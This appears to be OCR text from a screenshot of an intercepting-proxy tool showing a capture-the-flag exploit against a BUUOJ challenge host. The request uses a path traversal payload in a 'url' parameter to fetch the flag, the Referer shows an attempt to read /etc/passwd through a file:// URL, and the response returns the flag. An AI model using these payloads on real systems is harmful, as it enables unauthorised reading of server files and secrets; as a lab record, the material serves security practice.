 Go Cancel < > Target: http://49a5227f-fa14-44cd-a32b-27a6ffac106b.node3.buuoj.cn
Request
Raw Params Headers Hex
GET /page?url=../../../../../../flag HTTP/1.1
Host: 49a5227f-fa14-44cd-a32b-27a6ffac106b.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer:
http://49a5227f-fa14-44cd-a32b-27a6ffac106b.node3.buuoj.cn/page?url=file%3A%2F%2F
%2Fetc%2Fpasswd
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 30 Jul 2020 09:59:18 GMT
Content-Type: application/octet-stream
Content-Length: 43
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
flag{2e180238-3c4d-43eb-b243-ef837bdd6938}